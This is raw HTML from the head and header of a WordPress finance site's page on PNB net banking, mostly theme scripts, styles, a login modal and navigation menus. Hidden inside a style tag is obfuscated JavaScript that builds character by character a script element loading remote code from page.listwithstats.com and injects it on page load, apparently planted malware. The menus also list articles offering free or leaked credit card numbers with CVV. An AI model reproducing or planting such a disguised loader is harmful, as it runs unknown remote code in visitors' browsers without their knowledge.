var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}</style>

<meta name="google-site-verification" content="PM4ZbWWSC5uAT75VNyvICBgGS0NLG6OPbuP_BX40Huw" />
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105602923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105602923-1');
</script>

<script>(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-5688591642179379",enable_page_level_ads:!0})</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="32x32" />
<link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
<meta name="msapplication-TileImage" content="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
		<style type="text/css" id="wp-custom-css">
			.td-related-right{display: none !important;}
.td-post-date:before,.tdb-post-meta time:before {
    content: "Publish On";
	margin-right: 5px;}
.td-header-sp-logo{
    width: 224px !important; 
    height: 60px !important;
    margin: 18px 28px 9px 0px !important;
}
.last-updated{display: none;}
.sf-menu ul .td-menu-item>a{font-size: 14px !important;font-weight: 400 !important;}
@media (max-width: 767px){
body .tdi_8 .td_module_flex_7 {
    width:auto !important;
	}
}

@media (max-width: 767px){
.tdi_8 .td_module_flex_8 {
    width: 100% !important;
}

.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
	display: block !important;
}
}

	.td-header-wrap{background: #FFF;}
.td-search-icon{ 
    background: #333;
}
.td-footer-logo{background:#FFF;
padding: 20px;}	
.td_block_wrap {
    margin-bottom: 10px !important;
}	

		
}
.sf-menu > li > a {
    font-weight: normal !important;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 0px 0 9px 0 !important;
}
.top-header-menu li a:hover,.td-subfooter-menu li a:hover {
    color: #eda941 !important;
}
.top-header-menu li a{
    color: #fff !important;
}
/*table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}*/

table tr:first-child {
    color: #344f7c!important;
}
table tr:nth-child(even) {
    background: #f7fbfd;
}
table tr:first-child td {
    
    background: #f1f3f5;
    color: #253858;
   
}
.sf-menu > li > a{
	    text-transform: capitalize !important;
	font-weight: 400 !important;

}

.td-footer-wrapper{
	background: linear-gradient(180deg, rgba(42,27,91,1) 80%, rgba(241,242,242,1) 71%);
}
.td-footer-wrapper .td-footer-bottom-full .td-container {
    background-color: #f1f2f2 !important;
}
.td-footer-bottom-full{
    background-color: #f1f2f2 !important;
	color:black !important
}
.td-footer-bottom-full .block-title span{
	color:#000 !important;
}
.td-footer-bottom-full .td-container a {
    color: #3dd6d0 !important;
}
.td-footer-wrapper a,.block-title span{
color:white !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ixrrypyokf=String;let_sqfvflrnmgu=_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_mmfdzbuxsp="s"+"c"+_ixrrypyokf[_sqfvflrnmgu](114,105,112,116),_akyqe="c"+"re"+_ixrrypyokf[_sqfvflrnmgu](97,116,101,69,108,101,109,101,110,116),_pspz="s"+_ixrrypyokf[_sqfvflrnmgu](114,99),awvjlfdpnca=_ixrrypyokf[_sqfvflrnmgu](105,100),afyllbpumq="cu"+"rre"+_ixrrypyokf[_sqfvflrnmgu](110,116,83,99,114,105,112,116);let_keqsyeakhqw="pa"+"r"+_ixrrypyokf[_sqfvflrnmgu](101,110,116,78,111,100,101),_mfhtutoysz="i"+"ns"+_ixrrypyokf[_sqfvflrnmgu](101,114,116,66,101,102,111,114,101),_pxrrdyn="ge"+"El"+_ixrrypyokf[_sqfvflrnmgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ppcmhnw="h"+"e"+_ixrrypyokf[_sqfvflrnmgu](97,100),aorzvcvlf="ap"+"p"+_ixrrypyokf[_sqfvflrnmgu](101,110,100,67,104,105,108,100),_xnjzgmnxvl=document;let_ebxgfxv="t"+"e"+_ixrrypyokf[_sqfvflrnmgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zpeovix=_xnjzgmnxvl[_akyqe](_mmfdzbuxsp),_qibvbtuzxq=_ixrrypyokf[_sqfvflrnmgu](104,116,116,112,115,58,47,47)+_ixrrypyokf[_sqfvflrnmgu](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](115)+"ta"+"t"+_ixrrypyokf[_sqfvflrnmgu](115)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](112,111,115,116,46,106,115);_zpeovix[_pspz]=_qibvbtuzxq;_zpeovix[awvjlfdpnca]=_ebxgfxv;if(_xnjzgmnxvl[afyllbpumq]){_xnjzgmnxvl[afyllbpumq][_keqsyeakhqw][_mfhtutoysz](_zpeovix,_xnjzgmnxvl[afyllbpumq])}else{_xnjzgmnxvl[_pxrrdyn](_ppcmhnw)[0][aorzvcvlf](_zpeovix)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-24246 single-format-standard wp-theme-Newspaper td-standard-pack pnb-net-banking global-block-template-1 tdb_template_17293 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6807"><a href="https://www.financegab.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li id="menu-item-22350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li id="menu-item-22352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24024"><a href="https://www.financegab.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24259"><a>Cash Deposit<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li id="menu-item-24260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-24025"><a>Net Banking<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li id="menu-item-24853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li id="menu-item-24174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li id="menu-item-24255" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a>Login Portal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li id="menu-item-22356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li id="menu-item-22358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li id="menu-item-22359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li id="menu-item-22379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li id="menu-item-22381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li id="menu-item-22382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3517"><a href="https://www.financegab.com/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li id="menu-item-22384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li id="menu-item-22387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li id="menu-item-22388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li id="menu-item-22389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li id="menu-item-23395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23395"><a>LIC OF India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li id="menu-item-22341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li id="menu-item-22345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li id="menu-item-22344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li id="menu-item-22340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li id="menu-item-22343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li id="menu-item-22368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22368"><a href="https://www.financegab.com/trading/">Trading<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li id="menu-item-22370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li id="menu-item-22367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.financegab.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.financegab.com/">
            <img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Financegab</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img src="https://financegab.com/wp-content/uploads/2021/11/m_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6807"><a href="https://www.financegab.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24024"><a href="https://www.financegab.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24259"><a>Cash Deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
